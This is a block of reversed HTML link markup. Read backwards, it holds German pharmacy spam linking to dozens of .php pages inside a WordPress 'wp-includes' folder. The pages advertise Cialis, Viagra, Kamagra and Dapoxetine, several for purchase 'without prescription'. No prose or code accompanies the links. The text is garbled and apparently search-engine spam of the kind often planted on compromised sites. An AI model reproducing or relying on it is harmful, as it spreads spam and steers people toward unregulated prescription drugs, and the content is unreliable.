silaiC>"php.sierp-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa sierp lanigiro silaiC>"php.ekehtopa-sierp-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni sierp lanigiro silaiC>"php.dnalhcstued-ni-sierp-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer lanigiro silaiC>"php.ierftpezer-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer lanigiro silaiC>"php.nefuak-ierftpezer-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lettimznetop silaiC>"php.nefuak-lettimznetop-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp silaiC>"php.sierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa sierp silaiC>"php.ekehtopa-sierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa sierp silaiC>"php.dnalhcstued-ekehtopa-sierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp silaiC>"php.esierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa esierp silaiC>"php.ekehtopa-esierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued esierp silaiC>"php.dnalhcstued-esierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp silaiC>"php.hcielgrevsierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg hcielgrevsierp silaiC>"php.akireneg-hcielgrevsierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp silaiC>"php.lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 lanoisseforp silaiC>"php.gm-02-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 02 lanoisseforp silaiC>"php.nefuak-gm-02-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm 02 lanoisseforp silaiC>"php.sierp-gm-02-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gnunhcer fua lanoisseforp silaiC>"php.nefuak-gnunhcer-fua-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnurhafre lanoisseforp silaiC>"php.gnurhafre-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<cireneg lanoisseforp silaiC>"php.cireneg-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lanoisseforp silaiC>"php.nefuak-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak lanoisseforp silaiC>"php.dnalhcstued-ni-nefuak-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic sv lanoisseforp silaiC>"php.silaic-sv-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnukriw lanoisseforp silaiC>"php.gnukriw-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer silaiC>"php.ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ierftpezer silaiC>"php.ekehtopa-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer silaiC>"php.nelletseb-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer silaiC>"php.dnalhcstued-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued ni ierftpezer silaiC>"php.nefuak-dnalhcstued-ni-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer silaiC>"php.nefuak-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak ierftpezer silaiC>"php.dnalhcstued-ni-nefuak-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rednäl ierftpezer silaiC>"php.redneal-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rednäl eierftpezer silaiC>"php.redneal-eierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak söires silaiC>"php.nefuak-seoires-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb rehcis silaiC>"php.nelletseb-rehcis-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno rehcis silaiC>"php.nefuak-enilno-rehcis-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos silaiC>"php.tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg tfos silaiC>"php.akireneg-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tfos silaiC>"php.nefuak-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sbat tfos silaiC>"php.sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 sbat tfos silaiC>"php.gm02-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<negnurhafre gm02 sbat tfos silaiC>"php.negnurhafre-gm02-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb sbat tfos silaiC>"php.nelletseb-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nelletseb sbat tfos silaiC>"php.gitsneug-nelletseb-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnurhafre sbat tfos silaiC>"php.gnurhafre-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg sbat tfos silaiC>"php.akireneg-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg sbat tfos silaiC>"php.gitsneug-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak sbat tfos silaiC>"php.nefuak-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<negnukriwneben sbat tfos silaiC>"php.negnukriwneben-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho sbat tfos silaiC>"php.tpezer-enho-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nelletseb enilno sbat tfos silaiC>"php.ierftpezer-nelletseb-enilno-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro sbat tfos silaiC>"php.lanigiro-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp sbat tfos silaiC>"php.sierp-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopA-enilnO sierp sbat tfos silaiC>"php.ekehtopa-enilno-sierp-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer sbat tfos silaiC>"php.ierftpezer-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<evitca repus silaiC>"php.evitca-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<vitka repus silaiC>"php.vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib vitka repus silaiC>"php.gillib-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gillib vitka repus silaiC>"php.dnalhcstued-nefuak-gillib-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnurhafre vitka repus silaiC>"php.gnurhafre-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg vitka repus silaiC>"php.gitsneug-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak vitka repus silaiC>"php.nefuak-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni  nefuak vitka repus silaiC>"php.dnalhcstued-ni-nefuak-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno nefuak vitka repus silaiC>"php.enilno-nefuak-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp vitka repus silaiC>"php.sierp-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni  sierp vitka repus silaiC>"php.dnalhcstued-ni-sierp-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopA-enilnO sierp vitka repus silaiC>"php.ekehtopa-enilno-sierp-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer sierp vitka repus silaiC>"php.ierftpezer-sierp-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp silaic dnu vitka repus silaiC>"php.lanoisseforp-silaic-dnu-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifaladat silaiC>"php.lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 lifaladat silaiC>"php.gm02-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm02 lifaladat silaiC>"php.sierp-gm02-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lifaladat silaiC>"php.nefuak-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer lifaladat silaiC>"php.nefuak-ierftpezer-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos lifaladat silaiC>"php.tfos-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ow silaiC>"php.nefuak-ow-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nitexopaD>"php.nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 06 nitexopaD>"php.gm-06-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 06 nitexopaD>"php.nefuak-gm-06-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm06 nitexopaD>"php.nefuak-gm06-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nitexopaD>"php.ekehtopa-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb nitexopaD>"php.nelletseb-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg nitexopaD>"php.akireneg-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nitexopaD>"php.gitsneug-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak nitexopaD>"php.dnalhcstued-nefuak-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok nitexopaD>"php.netsok-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lagel nitexopaD>"php.nefuak-lagel-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<plehsnem nitexopaD>"php.plehsnem-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nitexopaD>"php.tpezer-enho-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp nitexopaD>"php.sierp-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni sierp nitexopaD>"php.ekehtopa-red-ni-sierp-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp nitexopaD>"php.esierp-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ygilirp nitexopaD>"php.nefuak-ygilirp-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nitexopaD>"php.ierftpezer-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ow nitexopaD>"php.nefuak-ow-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 06 enitexopaD>"php.gm-06-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 06 enitexopaD>"php.nefuak-gm-06-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm06 enitexopaD>"php.gm06-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifanedlis dna enitexopaD>"php.lifanedlis-dna-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enitexopaD>"php.nelletseb-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<edirolhcordyh enitexopaD>"php.edirolhcordyh-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enitexopaD>"php.nefuak-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak enitexopaD>"php.dnalhcstued-ni-nefuak-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno enitexopaD>"php.ekehtopa-enilno-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp enitexopaD>"php.sierp-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nefuak ygilirp enitexopaD>"php.ierftpezer-nefuak-ygilirp-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopa enilno ehcstueD>"php.argaiv-ekehtopa-enilno-ehcstued/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopadnasrev ehcstueD>"php.argaiv-ekehtopadnasrev-ehcstued/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopa oruE>"php.argaiv-ekehtopa-orue/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv elameF>"php.argaiv-elamef/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv gissülF>"php.argaiv-gisseulf/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop segissülF>"php.lettimznetop-segisseulf/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic akireneG>"php.silaic-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua silaic akireneG>"php.dnalhcstued-sua-silaic-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak silaic akireneG>"php.nefuak-silaic-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp silaic akireneG>"php.hcielgrevsierp-silaic-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic rüf akireneG>"php.silaic-reuf-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel rüf akireneG>"php.artivel-reuf-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv rüf akireneG>"php.argaiv-reuf-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel akireneG>"php.artivel-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni artivel akireneG>"php.dnalhcstued-ni-artivel-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp artivel akireneG>"php.hcielgrevsierp-artivel-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 lifanedrav artivel akireneG>"php.gm02-lifanedrav-artivel-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifanedlis akireneG>"php.lifanedlis-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifaladat akireneG>"php.lifaladat-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv akireneG>"php.argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiv akireneG>"php.nelletseb-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued argaiv akireneG>"php.dnalhcstued-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv akireneG>"php.nefuak-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv akireneG>"php.tpezer-enho-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv akireneG>"php.ierftpezer-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nov akireneG>"php.argaiv-nov-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic mukireneG>"php.silaic-mukireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv mukireneG>"php.argaiv-mukireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic sehcsireneG>"php.silaic-sehcsireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv sehcsireneG>"php.argaiv-sehcsireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv se tbiG>"php.tpezer-enho-argaiv-se-tbig/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv se tbiG>"php.ierftpezer-argaiv-se-tbig/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv gitsnüG>"php.argaiv-gitsneug/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv gitsnüG>"php.nefuak-argaiv-gitsneug/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv gitsnüG>"php.nefuak-tpezer-enho-argaiv-gitsneug/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv segitsnüG>"php.argaiv-segitsneug/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv tsI>"php.ierftpezer-argaiv-tsi/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak ylleJ>"php.nefuak-argamak-yllej/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop ylleJ>"php.lettimznetop-yllej/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lettimznetop ylleJ>"php.nefuak-lettimznetop-yllej/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop sylleJ>"php.lettimznetop-syllej/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<001 argamaK>"php.001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<negnurhafre nettelbatesuarb 001 argamaK>"php.negnurhafre-nettelbatesuarb-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<telbat elbawehc 001 argamaK>"php.telbat-elbawehc-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tnecsevreffe 001 argamaK>"php.tnecsevreffe-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 001 argamaK>"php.gm-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro gm 001 argamaK>"php.yllej-laro-gm-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp 001 argamaK>"php.sierp-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argamaK>"php.gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb gm001 argamaK>"php.nettelbatesuarb-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm001 argamaK>"php.nefuak-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro gm001 argamaK>"php.yllej-laro-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg yllej laro gm001 argamaK>"php.nefuak-gitsneug-yllej-laro-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro gm001 argamaK>"php.nefuak-yllej-laro-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp yllej laro gm001 argamaK>"php.sierp-yllej-laro-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm001 argamaK>"php.sierp-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argamaK>"php.ekehtopa-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua argamaK>"php.gnunhcer-fua-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua argamaK>"php.dnalhcstued-sua-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni sua argamaK>"php.neidni-sua-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argamaK>"php.nelletseb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nelletseb argamaK>"php.gnunhcer-fua-nelletseb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb argamaK>"php.dnalhcstued-nelletseb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nelletseb argamaK>"php.gitsneug-nelletseb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gillib argamaK>"php.nefuak-gillib-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb argamaK>"php.nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 nettelbatesuarb argamaK>"php.gm001-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nettelbatesuarb argamaK>"php.gnunhcer-fua-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb nettelbatesuarb argamaK>"php.nelletseb-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nettelbatesuarb argamaK>"php.gitsneug-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nettelbatesuarb argamaK>"php.nefuak-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno nettelbatesuarb argamaK>"php.nelletseb-enilno-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp nettelbatesuarb argamaK>"php.hcielgrevsierp-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<elbawehc argamaK>"php.elbawehc-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb elbawehc argamaK>"php.nelletseb-elbawehc-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak elbawehc argamaK>"php.nefuak-elbawehc-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued argamaK>"php.dnalhcstued-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued argamaK>"php.nefuak-dnalhcstued-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<söires dnalhcstued argamaK>"php.seoires-dnalhcstued-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tnecsevreffe argamaK>"php.tnecsevreffe-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb 001 tnecsevreffe argamaK>"php.nettelbatesuarb-001-tnecsevreffe-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb tnecsevreffe argamaK>"php.nettelbatesuarb-tnecsevreffe-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh 